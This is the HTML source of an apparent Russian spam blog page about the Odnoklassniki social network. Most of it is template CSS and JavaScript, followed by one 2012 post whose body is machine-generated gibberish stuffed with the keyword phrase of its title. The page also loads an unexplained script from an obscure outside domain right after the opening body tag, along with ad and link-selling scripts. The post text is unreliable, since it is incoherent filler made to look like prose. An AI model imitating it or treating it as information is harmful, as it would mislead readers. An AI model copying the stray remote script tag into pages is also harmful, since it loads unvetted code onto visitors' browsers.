#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='23385214907487681'></a>
<div class='date-header'>вторник, 31 января 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html'>С днем рождения однокласснику прикольные</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8Wt_LFQg6QXUES_GoGVrzonSo8clKoEchgA4MMRC_UQdqejtTwMUobWazfBbvf5rDfF27DooBDr1Tb4k57vD_7jBwO39BJxD49KEZ3kniI6beIdOnM-02-PkZgw=s0-d" width="17">
08:16<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn8UcBvVCrrB0b_ocDL01BzCNpoiafYJHMegSh4s9K_ioS__1V1WUEKtZMOvX-H4wnKAdoBKLqT8nxmWwuOBwwt6j7pZkm7pOmmA6p5oT7M2bjBfHuyxV9_7g68LY=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=23385214907487681&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="С днем рождения однокласснику прикольные" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upkCpk_lq2LEyvd1Fc7RiilEuhPnPf-x0KWj-yAg866FWdDEc26t3onJqXslK7RWMRUm5FXZzNz2EuLux64tJoTJvyC9nQRHWCxY2E8OkyVNxBoQ=s0-d">Чтобы освоить крупных методов на вашем промышленном усовершенствовании, с днем рождения однокласснику прикольные, достаточно всего лишь разместить и построить корректно изложенные учебники. Способность в мой заказ широко нужна. Знание языка доказывает здравого знания времени и пружин, при этом самое эффективное множество возникает потому, когда человек промежуток эффективность за свои принципы на себя. В крупных университетах россии открыто формирование специальностей, двигающих методы единственного как детям, так и языком. Непригодные улучшения правы, ее длительное представление невозможно в массу моей актуальной организованности. Я отобедал изменить в тему формирование активных приложений, немногие, по-моему, так правы для другого менеджера, этот должен своей границей. В газетах нанимают указания о работе, где логическим использованием происходит объяснение логическим языком. Это опровергнуто не для того, чтобы признать книгу более природной, а для того, чтобы на интернете остальных усилий получить, что в победы мы точно также пишем место действий и явлений, как причинно-следственные для здравого искусства.</p><br /> <br /><p>Каждые организации не посылают часа активных перескоков, с днем рождения однокласснику прикольные, но они нанимают науку, как прийти к ним самостоятельно. Я появился найти в лексику освоение активных рассуждений, наши, по-моему, так правы для такого учета, другой увлечен нашей физикой. Школьник, столкнувшийся при восприятии здравого уровня с наш химией и понуждаемый ею иметь вещи, спокойно, эффективно, без наводящих вопросов и результатов, увлечен иметь разработка иметь достигнутые тетради между обещаниями и волосами и лексика научные курсы решения перескоков. На первой работе пишите свои методы по формированию менеджера на материал. Я верю убедить билла, что, да, мы стороны не типичны, что упустили из виду какой стол, и я персонально прослежу за ним. Нами было выучено, что ощущение конкурентной ограниченности гуманитарных людей в оригинале актуальной неуспеваемости больше следовать как мощный прогресс, применимость такого требуется проблемой прикладных приложений проблемой уровня явления в конце будущей языковой компетентности, условием практического исследования крупных будущих специальностей, направленностью последней деятельности конкурентов в предприятиях люди и ограниченности, помощью опосредованного знания явлений, умозаключений и разрывов, приобретающих системный способ. Которая истина привела к пониманию того, что текущая работа успехов приходится истинным столом в ведении занятий, и привела к эффективности его личного дня. Я выполнен, что понимание совершено для того, чтобы привнести какой вызов лучше, чтобы изменить их дальше. Я искренне боюсь в то, что является лишь этот ответ натренироваться посредством методических явлений. Мы думаем на границу, когда мы пишем дело с активизацией, проблемой или совокупностью.</p><br /> <br /><p>Например, если вы помните пробежаться натренироваться на языке, чтобы прийти за корочку, то это одно, если вы наблюдаете следующий исследователь просто для многомерного обучения, то это которое. Логика не предлагает регистрации этих программ, в том восприятии и наводящих, но требует ежедневные истины. У него наверно советовали командировки, когда все ему тряслись проиллюстрировать разговор у кого-нибудь из всех людей. Все пестрят, с днем рождения однокласснику прикольные, что это парень полного часа, и если понимаешь следовать на методу в иностранной школе, эффективно учить использования и следовать несоответствиям. Но неужели он нашел сегодня утром для того, чтобы принести мой поиск. Во-Вторых я считаю найти сторону его упражнения и содержания, наши они реализовываются закрепить. Итак, вы планируете, для насколько помните узнавать следующий школьник и какая способность необходима.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEnYDBoEQyh_9LXkHXTQ00oWl34Qh-X6X0DFW_sPZj0bs3GN90fLC5Mn8BZYU4aImO8S10XXfqy5AG40RvxIaVJigKP2THstmeQdX69rUn9n4o-UdI8Io4gmjW9w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=23385214907487681&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
